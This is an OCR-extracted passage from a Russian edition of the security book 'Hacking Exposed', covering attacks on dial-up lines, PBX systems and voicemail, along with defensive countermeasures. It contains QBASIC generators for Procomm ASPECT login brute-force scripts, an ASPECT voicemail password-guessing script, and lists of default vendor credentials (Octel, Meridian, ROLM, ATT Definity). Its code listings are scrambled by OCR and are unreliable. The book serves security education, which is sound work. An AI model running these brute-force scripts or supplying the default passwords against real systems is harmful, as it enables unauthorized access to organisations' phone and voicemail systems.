Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

4

.

ft

о

'

°

Двойная идентификация,

неограниченное число попыток

Популярность

Простота

Опасность

Степень риска

6

9

8

8

К третьему типу доменов зачастую относятся системы, которые, на первый взгляд,

можно принять за системы первого домена. Однако для проникновения в систему

третьего домена нужно угадать не только идентификатор пользователя, но и пароль. По-

этому проникновение в такую систему занимает больше времени, чем в системы из рас-

смотренных выше доменов. Сценарий проникновения в такую систему обычно более

сложен, поскольку требует передачи не одной, а двух корректных строк. При этом воз-

можно гораздо больше ошибок. Такой сценарий напоминает рассмотренные выше при-

меры. Пример поведения системы, относящейся к третьему домену, приведен в листин-

ге 9.5, а программа на языке QBASIC для создания сценария ASPECT — в листинге 9.6.

[

Листинг 9.5. Пример

поведения

системы,

относящейся к

третьему

типу

домена

^"V

_

f

^

J,

_''

^'j

XX-Jul-XX

09:55:08 91ХХХ5551234 С: CONNECT 9600/ARQ/V32/LAPM

Username:

Password:

Username:

Password:

Username:

Password:

Username:

Password:

Username:

Password:

Username:

Password:

guest

xxxxxxxx

guest

xxxxxxxx

guest

xxxxxxxx

guest

xxxxxxxx

guest

xxxxxxxx

guest

xxxxxxxx

Листинг 9.6. Пример программы на языке QBASIC (файл

5551235.BAS)

'Программа

на языке QBASIC для создания сценария ASP/WAS системы

4

Procomm

Plus

'Автор

M4phrlk,

www.m4phrlk,

Stephan Barnes

OPEN

"5551235.was"

FOR OUTPUT AS #2

OPEN

"LIST.txt"

FOR INPUT AS #1

PRINT #2,

"proc

main"

PRINT #2, "dial DATA

"

+

CHR$(34)

4-

"5551235" +

CHR$(34)

DO UNTIL

EOF(l)

LINE INPUT #1, in$

in$ = LTRIM$(in$) +

"

Л

М"

+

CHR$(34)

+

"Username:"

+

CHR$(34)

''

+ CHR$

(34;

+ CHR$(34)

PRINT #2, "waitfor

"

PRINT

12,

"transmit

PRINT #2, "waitfor

"

PRINT #2, "transmit

LOOP

PRINT #2,

"endproc"

i

+ "guest" +

CHR$(34)

+

"Password:"

+

CHR$(34)

CHR$(34)

+ in$ +

CHR$(34)

Глава 9.

Хакинг

удаленных соединений, РВХ,

Voicemail...

433

«,,„„

Двойная идентификация,

'"'

ограниченное число попыток

Популярность

Простота

Опасность

Степень риска

3

10

8

7

Четвертый домен является развитием третьего. Для проникновения в систему четвер-

того домена требуется угадать имя пользователя и пароль при офаниченном числе попы-

ток. После неудачного использования заданного числа

попыток

требуется восстановить ра-

зорванное соединение. Рассмотрим пример атаки системы, относящейся к четвертому до-

мену (листинг. 9.7), и

профамму

генерации соответствующего сценария (листинг 9.8).

Листинг

9

.7.

Пример

гюведения<жстемы,

относящейся к четвертому типу домена

XX-Jul-XX

09:55:08 91ХХХ5551234

С:

CONNECT

9600/ARQ/V32/LAPM

Username:

Password:

Username:

Password:

Username:

Password:

guest

xxxxxxxx

guest

xxxxxxxx

guest

xxxxxxxx

+

CHR$(34)

+ "5551235" +

CHR$(34)

Листинг 9.8, Пример

программы

на языке QBASIC

(файл

5551235.BAS)

|

4

Программа

на языке QBASIC для создания сценария ASP/WAS системы

1

Procomm

Plus

'Автор

M4phrlk,

www.m4phrlk,

Stephan

Barnes

OPEN

"5551235.was"

FOR OUTPUT AS #2

OPEN

"LIST.txt"

FOR INPUT AS #1

PRINT #2,

"proc

main"

DO UNTIL

EOF(l)

PRINT #2, "dial DATA

LINE INPUT #1, in$

in$ =

LTRIM$(in$)

+

PRINT #2,

"waitfor

"

PRINT #2, "transmit

PRINT #2, "waitfor

"

PRINT #2, "transmit

LINE INPUT #1, in$

in$ =

LTRIM$(in$)

+

PRINT #2, "waitfor

"

PRINT #2, "transmit

PRINT

12,

"waitfor

"

PRINT #2, "transmit

LINE INPUT #1, in$

in$ =

LTRIM$(in$)

+

"

Л

М".

PRINT

12,

"waitfor

"

+

CHR$(34)

+

PRINT #2, "transmit

"

+

CHR$(34)

+

PRINT #2, "waitfor

"

+

CHR$(34)

+

+

CHR$

(34)

+

'

"

+

CHR$

(34)

+

+ CHR$ (34) +

'

"

+

CHR$(34)

+

+

CHR$

(34)

+

r/

+ CHR$

(34)

+

CHR$

(34)

+

"

+

CHR$(34)

Username:"

+

CHR$(34)

"guest" +

CHR$(34)

Password:"

+

CHR$(34)

in$ +

CHR$(34)

Username:"

+

CHR$(34)

"guest" +

CHR$(34)

Password:"

+

CHR$(34)

in$ +

CHR$(34)

Username:"

+

CHR$(34)

"guest" + CHR$

(34)

Password:"

+

CHR$(34)

434

Часть III. Хакинг сетей

PRINT #2, "transmit

"

+

CHR$(34)

+ in$ +

CHR$(34)

LOOP

PRINT #2,

"endproc"

Заключительные замечания

Рассмотренные выше примеры относятся к реально существующим изученным ав-

торами системам. Читатели могут встретиться с системами, требующими реализации в

сценарии некоторых других особенностей. Разработка сценария для конкретной си-

туации — это путь проб и ошибок. Для написания сценариев можно использовать и

другие языки, однако этот метод был выбран для простоты. Напомним еще раз, что

для реализации этого подхода сначала необходимо открыть файл журнала, поскольку

после успешного написания сценария и его многочасовой работы будет очень обидно

обнаружить полное отсутствие результатов.

Читателей может заинтересовать вопрос: а как обстоят дела с соединениями ISDN

(Integrated Services Digital Network)? Они по-прежнему используются во многих компаниях.

Эти соединения в свое время предназначались для ускорения процесса соединения с кор-

поративной сетью. На сегодняшний день более быстрые каналы Internet во многом вытес-

нили соединения ISDN, и многие компании постепенно от них отказываются.

Теперь самое время перейти к рассмотрению способов защиты перечисленных

выше слабых мест.

О Защита удаленных соединений

Не мудрствуя лукаво, приведем список вопросов, которые необходимо решить в

процессе планирования защиты удаленных соединений своей организации. Этот спи-

сок упорядочен по сложности реализации мероприятий (от простого к сложному).

Поэтому, в первую очередь, будут устранены проблемы, относящиеся к домену ЛДП.

Внимательному читателю этот список наверняка напомнит перечень мероприятий в

рамках политики защиты удаленных соединений.

1. Выполните инвентаризацию всех существующих линий удаленных соединений.

На первый взгляд, это непростая задача. Однако перечитайте еще раз эту главу и

обратите внимание на многократное повторение терминов

"автопрозвон"

или

"сканирование телефонных номеров". Выявите все возможности неавторизован-

ных удаленных соединений и избавьтесь от них всеми доступными средствами.

2. Внесите всю информацию об удаленных соединениях в единый банк данных,

вынесите его за пределы внутренней сети как банк ненадежных соединений

(т.е. в демилитаризованную зону), а затем, применив методы выявления втор-

жений и технологию брандмауэров, ограничьте доступ к доверенным подсетям.

3. Постарайтесь усложнить поиск аналоговых линий. Не назначайте их в одном

диапазоне с телефонными номерами корпорации и не передавайте телефонные

номера компании для регистрации в базе данных

InterNIC.

Защитите паролем

информацию о телефонных номерах на АТС.

4. Удостоверьтесь, что телекоммуникационное оборудование защищено физиче-

ски: во многих компаниях такое оборудование содержится в общедоступных

местах в незакрывающихся боксах.

5. Регулярно

пряоверяйте

журналы регистрации программного обеспечения уда-

ленных соединений. Особое внимание уделите информации о неудачных по-

пытках установки соединений, активности в ночное время и необычным ситуа-

циям. Используйте

CallerlD

для записи номеров всех входящих соединений.

Глава 9. Хакинг удаленных соединений, РВХ,

Voicemail...

435

6. Важно и просто! Для линий, применяемых в коммерческих целях, отключите

вывод любых идентификационных данных и замените их на наиболее ней-

тральное приглашение. Рассмотрите возможность отправки предупреждающих

сообщений о недопустимости несанкционированного использования.

7. Предусмотрите для удаленного доступа двойную аутентификацию. Двойная ау-

тентификация (two-factor authentication) предполагает ввод пользователем для

получения доступа к системе двух типов данных: то, что он имеет, и то, что он

знает. Примером являются одноразовые карточки паролей

SecurlD

компании

RSA Security. Понятно, что зачастую такой подход финансово невыгоден. Од-

нако это наилучший способ предотвращения большинства описанных

выше

проблем. В заключительном разделе главы приводится перечень компаний, вы-

пускающих подобные продукты. В случае отказа от их услуг необходимо при-

держиваться жесткой политики назначения сложных паролей.

8. Требуйте аутентификации по обратной связи. Аутентификация по обратному

звонку (dial-back) подразумевает такую конфигурацию удаленной системы, при

которой сразу же после установки соединения с любым из клиентов это соедине-

ние разрывается и возобновляется снова по инициативе самой удаленной систе-

мы по заранее известным координатам инициатора соединения. С целью обеспе-

чения более высокой степени безопасности при установке обратного соединения

желательно использовать отдельный модемный пул, для которого запрещены вхо-

дящие соединения (средствами модемов или самих телефонных линий). Следует

иметь в виду, что такое решение,

видимо,

неприемлемо для многих современных

компаний с большим количеством мобильных пользователей.

9. Удостоверьтесь, что доска объявлений компании не содержит секретных дан-

ных и не обеспечивает возможности удаленного изменения параметров учетной

записи. Все описанные выше меры безопасности окажутся тщетными, если в

отделе технической поддержки компании появится один новый энергичный че-

ловек с недобрыми намерениями.

10. Сосредоточьте решение задач обеспечения удаленных соединений (начиная от

факсов и заканчивая голосовой почтой) в руках одного отдела своей организа-

ции, уполномоченного решать задачи безопасности.

11. Установите корпоративную политику для сотрудников центрального подразделе-

ния таким образом, чтобы полностью исключить обычные телефонные соедине-

ния. С этой целью установите внутренние мини-АТС, исключающие прямые вхо-

дящие телефонные звонки и обеспечивающие лишь передачу исходящих факсов,

доступ к электронной доске объявлений и т.п. Проведите тщательный маркетинг

соответствующих систем и удостоверьтесь, что выбранная вами внутренняя мини-

АТС удовлетворяет всем необходимым требованиям безопасности. В противном

случае перейдите к п. 1 и укажите поставщикам на бреши в защите, выявленные

по методологии сканирования телефонных номеров.

12. Вернитесь к п.

1.

Изящно сформулированные политики — это хорошо, однако

единственный способ обеспечить следование этим политикам состоит в регу-

лярном сканировании телефонных линий на предмет поиска новых брешей в

защите. Авторы советуют проводить эту операцию не реже двух раз в год для

компаний с 10000 телефонных линий, а желательно даже чаще.

Итак, защита удаленных соединений включает

12

пунктов. Конечно же, некоторые

из них достаточно сложно воплотить в жизнь, однако стоит приложить для этого мак-

симум усилий. Многолетний опыт авторов по обеспечению безопасности больших

корпораций свидетельствует о том, что большинство компаний хорошо защищено

брандмауэрами, однако практически все имеют бреши в защите обычных телефонных

436 Часть III.

Хакинг

сетей

линий, позволяющие добраться к самому сердцу информационной инфраструктуры.

Не лишним будет повторить, что война с модемами — возможно, самый важный шаг

к улучшению безопасности сети организации.

Хакинг удаленных внутренних

телефонных сетей РВХ

На сегодняшний день по-прежнему существуют удаленные соединения с внутренни-

ми офисными телефонными сетями РВХ. На самом деле управление такими сетями ча-

ще всего реализуется именно посредством удаленных соединений. Аппаратная консоль

для доступа в сеть РВХ в настоящее время превратилась в сложную машину, доступ к

которой обеспечивается через IP-сети и клиентский интерфейс. При этом многие уда-

ленные соединения с хорошо настроенными сетями РВХ были упущены из виду. Кроме

того, поставщики систем РВХ зачастую требуют от своих клиентов установки удален-

ного доступа к РВХ для обеспечения удаленной поддержки. И хотя это требование не

лишено смысла, многие компании относятся к нему очень упрощенно и оставляют мо-

дем постоянно включенным и подключенным к внутренней телефонной сети. На самом

же деле нужно поступать следующим образом. При возникновении проблемы предста-

витель компании должен позвонить в службу поддержки и при необходимости устано-

вить удаленное соединение с сетью РВХ, дать возможность службе поддержки устранить

проблемы по удаленной связи, а затем срезу же отключить соединение. Поскольку

многие компании оставляют соединения с сетями РВХ постоянно открытыми, это пре-

доставляет широкие возможности для несанкционированного проникновения в систему

путем сканирования телефонных номеров. Таким образом, хакинг соединений с сетями

РВХ имеет ту же природу, что и взлом обычных удаленных соединений.

Доступ к телефонной сети

от компании Octel

Популярность

Простота

Опасность

Степень риска

•

,

5

5

8

6

В телефонных сетях РВХ от компании Octel пароль администратора обязательно

является числом. Иногда это играет очень важную роль. По умолчанию почтовый

ящик системного администратора во многих системах компании Octel — 9999.

XX-Feb-XX

05:03:56

*91ХХХ5551234

С:

CONNECT

9600/ARQ/V32/LAPM

Welcome to the Octel voice/data network.

All network data and programs are the confidential and/or proprietary property

of Octel Communications Corporation and/or others. Unauthorized use, copying,

downloading, forwarding or reproduction in any form by any person of any

network data or program is prohibited.

Copyright (C) 1994-1998 Octel Communications Corporation. All Rights Reserved.

Глава 9. Хакинг удаленных соединений, РВХ,

Voicemail...

437

Please Enter System Manager Password:

Здесь

необходимо ввести число

Enter

the

password

of

either

System

Manager

mailbox,

then

press

"Return."

Как видно из приведенного фрагмента интерфейса, для входа в сеть РВХ достаточно

ввести либо числовой пароль, либо номер почтового ящика системного администратора.

.wi."

Система РВХ от компании Williams

Популярность

Простота

Опасность

Степень риска

,

5

5

^,

6

Как правило, работа в системе РВХ компании Williams происходит так, как пока-

зано ниже. При регистрации в сети зачастую требуется ввести номер пользователя.

Обычно это пользователь первого уровня, номер которого — четырехзначное число.

Очевидно, что подобрать нужное четырехзначное число не составляет труда.

XX-Feb-XX

04:03:56 *91ХХХ5551234 С: CONNECT

9600/ARQ/V32/LAPM

OVL111

IDLE

О

OVL111

IDLE О

>

OVL111

IDLE О

>

OVL111 IDLE О

Система Meridian

Популярность

Простота

Опасность

Степень риска

5

5

8

6

На первый взгляд, система Meridian напоминает операционную систему UNIX,

поскольку многими управляющими интерфейсами, применяемыми для администри-

рования телефонной сети, используется командная оболочка. В зависимости от на-

стройки системы, этой оболочкой можно воспользоваться в своих целях. Например,

если заданные по умолчанию идентификаторы и пароли не были отключены, то дос-

туп к консоли можно получить на системном уровне. Проверив комбинации имени

пользователя и пароля, вы узнаете, внесены ли изменения в параметры, используемые

по умолчанию. При вводе идентификатора пользователя

maint

с таким же паролем

обеспечивается доступ к управляющей консоли. Тот же результат достигается при

вводе идентификатора пользователя

mi-user

с одноименным паролем.

XX-Feb-XX 02:04:56 *91ХХХ5551234 С: CONNECT 9600/ARQ/V32/LAPM

login:

login:

login:

login:

438

Часть III. Хакинг сетей

^

0

'

to

I



Система ROLM

PhoneMail

Популярность

Простота

Опасность

Степень риска

5

5

8

6

Приведенное ниже поведение свойственно устаревшей системе ROLM PhoneMail. При

входе в нее иногда даже отображаются соответствующие идентификационные маркеры.

XX-Feb-XX

02:04:56

*91ХХХ5551234

С:

CONNECT

9600/ARQ/V32/LAPM

РМ

Login>

Illegal Input.

Вот идентификаторы пользователей и пароли, используемые в системе ROLM

PhoneMail по умолчанию.

LOGIN:

sysadmin

LOGIN: tech

LOGIN: poll

PASSWORD: sysadmin

PASSWORD: tech

PASSWORD: tech

;}."

Система ATT Definity 75

Популярность:

Простота

Опасность

1

1

Степень риска

\

'

5

5

8

6

Система ATT Definity 75 — одна из старейших систем РВХ, и ее приглашение вы-

глядит как стандартное приглашение UNIX. Иногда при этом выводятся даже соот-

ветствующие идентификационные маркеры.

ATT UNIX

S75

Login:

Password:

Приведем список используемых по умолчанию учетных записей и паролей для сис-

темы ATT

Defimty

75. По умолчанию для этой системы устанавливается большое коли-

чество готовых к работе учетных записей и паролей. Обычно эти учетные записи впо-

следствии модифицируются их владельцами либо по собственному желанию, либо после

проведения аудита безопасности системы. Однако после модификации системы пред-

лагаемые по умолчанию учетные записи могут снова быть восстановлены. Иными сло-

вами, измененные в исходной версии системы данные могут снова принять предлагае-

мые по умолчанию значения после одной или нескольких модернизаций системы. Вот

список используемых по умолчанию в системе ATT Definity 75 имен и паролей.

Login:

enquiry

Login: init

Login: browse Password: looker browsepw

Login:

mai'nt

Password:

rwmaint

maintpw

Login: locate

Login: rcust

Login: tech

Password:

Password:

Password:

Password:

Password:

Password:

Password:

enquirypw

initpw

looker

rwmaint

locatepw

rcustpw

field

Глава 9. Хакинг удаленных соединений, РВХ,

Voicemail...

439

Login:

Login:

Login:

Login:

Login:

Login:

Login:

Login:

Login:

Login:

Login:

Login:

Login:

Login:

cust

inads

support

bans

bcms

bcnas

bcim

bciim

bcnas

craft

blue

field

kraft

nms

Password:

Password:

Password:

Password:

Password:

Password:

Password:

Password:

Password:

Password:

Password:

Password:

Password:

Password:

custpw

inads

supportpw

bcms

bcmpw

bcnspw

bcimpw

bciimpw

bcnspw

craftpw

bluepw

support

kraf

tpw

nmspw

indspw

inadspw

erftpw

crack

I

Защита сети РВХ средствами АСЕ-сервера

Популярность

Простота

Опасность

Степень риска

•

•5

5

8

6

Если вам встретится система, приглашение которой имеет следующий вид, — не

стоит ломать копья: вероятнее всего, такую систему не удастся взломать, поскольку

она защищена надежным механизмом на базе протокола АСЕ-сервера.

XX-Feb-XX 02:04:56

*91ХХХ5551234

С: CONNECT

9600/ARQ/V32/LAPM

Hello

Password :

89324123 :

Hello

Password :

65872901 :

О Контрмеры: взлом систем РВХ

Как и при защите удаленных соединений, необходимо максимально ограничить

время работы модемов, применять сложные формы аутентификации (по возможности,

двойную аутентификацию), а также предусмотреть возможность отключения после

нескольких неудачных попыток установки соединения.

Хакинг систем голосовой почты

Вам интересно узнать, каким образом хакеры могут проникнуть в систему голосо-

вой почты? Один из самых старых

хакерских

трюков связан с попыткой проникнове-

ния в систему голосовой почты. От такой угрозы никто не застрахован, поскольку по-

иск соответствующего уникального кода наверняка является далеко не последним

пунктом программы хакеров.

440

Часть III. Хакинг сетей

Прямой взлом систем голосовой почты

Популярность

2

Простота 8

Опасность

:

9

Степень риска

В начале 90-х годов появились две профаммы, предназначенные для взлома систем

голосовой почты:

Voicemail

Box Hacker 3.0 и VrACK 0.51. Авторы этой книги пробовали

пользоваться ими, но оказалось, что эти профаммы подходят для взлома более ранних и

менее защищенных систем голосовой почты. Профамма Voicemail Box Hacker предна-

значена только для работы с системами, использующими четырехзначные пароли.

Профамма VrACK

0.51

обладает некоторыми интересными возможностями, однако для

нее сложно писать сценарии и, вообще, она рассчитана на старые архитектуры компью-

теров на базе процессоров х86, а на современных компьютерах работает нестабильно.

Возможно, упомянутые профаммы в настоящее время не поддерживаются потому, что

попытки взлома систем голосовой почты предпринимаются нечасто. Таким образом, для

взлома систем голосовой почты лучше всего использовать язык сценариев ASPECT.

Сценарий взлома систем голосовой почты аналогичен сценарию взлома удаленных

соединений, но основывается на другом принципе. В данном случае достаточно про-

сто установить связь, а попытки регистрации не требуются. Такой сценарий можно

реализовать даже вручную, но тогда поиск офаничится лишь последовательным пере-

бором достаточно простых паролей и их комбинаций, которые могут использоваться в

системах голосовой почты.

Чтобы взломать систему голосовой почты вручную или с помощью простого сцена-

рия перебора паролей (здесь социальная инженерия не потребуется), необходимо знать

основной номер для доступа к самой системе голосовой почты, код доступа к нужному

почтовому ящику, включая количество цифр (обычно это 3, 4 или 5), а также иметь ра-

зумные предположения относительно минимальной и максимальной длины пароля поч-

тового ящика. В большинстве современных систем используются стандартные предель-

ные значения длины пароля, а также типичные предлагаемые по умолчанию пароли.

Только очень беспечные компании не пытаются принять хоть какие-то меры защиты

систем голосовой почты, однако, как показывает опыт, встречаются и такие. Однако при

написании сценария будем исходить из предположения, что организация предпринима-

ет некоторые меры защиты, и ящики голосовой почты имеют пароли.



Сценарий взлома системы голосовой почты должен выглядеть примерно так, как в

листинге 9.9. Сценарий в этом примере устанавливает соединение с системой голосо-

вой почты, ожидает приветственного сообщения от автоответчика, например: Вас при-

ветствует система голосовой почты компании X; назовите, пожалуйста, номер почто-

вого ящика, вводит номер почтового ящика, символ # для подтверждения окончания

ввода, вводит пароль и символ подтверждения, а затем снова возобновляет попытку

соединения. В этом примере проверяется шесть паролей для почтового ящика 5019. С

помощью несложных приемов профаммирования можно легко написать сценарий,

который последовательно выбирает пароли из некоторого словаря. Возможно, этот

сценарий придется подстраивать под конкретный модем. Да и вообще, один и тот же

сценарий может отлично работать в одной системе и неудовлетворительно в другой.

Поэтому необходимо внимательно следить за его работой. Протестировав сценарий на

небольшом перечне паролей, можно запускать его для более объемного словаря.

Глава 9. Хакинг удаленных соединений, РВХ, Voicemail... 441

сценарий

взтош

оетемы

голосовой

jx^^^&A^BCf,»»

Proiomm

Pius

;|i

v

Сценарий

ASP/WAS для

хакинга

системы голосовой почты

'Автор

M4phrlk,

www.m4phrlk,

Stephan Barnes

proc main

transmit

"atdt*918005551212,,,,,5019#,111111*,,5019#,222222#,,"

transmit

"

Л

м"

WAITQUIET 37

HANGUP

transmit

"atdt*918005551212,,,,,5019#,

333333*,

,

5019*,

5555551,

,"

transmit

"

л

м"

WAITQUIET 37

HANGUP

transmit

"atdt*918005551212,,,,

,

5019*,

6666661,

,

5019*,

777777*,

,"

transmit

"

л

м"

WAITQUIET 37

HANGUP

endproc

Число вариантов паролей голосовой почты всегда конечно. Конкретное количество

возможных паролей зависит от максимально допустимой длины пароля. Чем длиннее па-

роль, тем больше времени может потребовать его взлом. При этом следует иметь в виду,

что за процессом взлома требуется постоянно следить и слушать ответы системы голосовой

почты. Однако умный взломщик может записать весь процесс взлома на магнитофон, то-

гда постоянное его присутствие при работе сценария не потребуется. Независимо от того,

когда прослушиваются результаты работы сценария (сразу же или потом), большинство

попыток ввода пароля окажется безуспешными. Успешная попытка должна завершиться

сообщением типа В вашем почтовом ящике имеется X новых

сообщений....

Заранее нельзя

точно угадать, каким будет это сообщение. Количество возможных попыток находится в

экспоненциальной зависимости от длины пароля. Поэтому для ускорения процедуры

взлома можно использовать некоторые эмпирические закономерности.

Итак, как же сократить время подбора номера? Во-первых, попробовать легко за-

поминаемые комбинации символов (цифр). Такие комбинации часто "навеяны" спе-

цифическим расположением кнопок телефона. Пользователи часто выбирают в каче-

стве пароля последовательности расположенных определенным образом кнопок теле-

фона, например, цифры 1235789 на клавиатуре телефона образуют букву Z. В табл. 9.1

приведены наиболее типичные образцы паролей, обусловленные взаимным располо-

жением кнопок телефонного номеронабирателя. Это далеко не полный список, но с

него стоит начать. Не следует игнорировать и очевидные комбинации символов, на-

пример

111111,

которые могут предлагаться в качестве пароля по умолчанию. Скорее

всего, в процессе поиска будут обнаружены установленные

ящики

голосовой почты,

но среди них могут быть и такие, которыми никто никогда не пользовался. Такое вы-

явление почтовых ящиков имеет смысл только для аудиторов, старающихся заставить

пользователей более строго соблюдать меры безопасности.

Таблица

9.1.

Типичные пар

;-5#

Последовательности цифр

123456

345678

567890

789012

234567

456789

678901

890123

442

Часть III. Хакинг сетей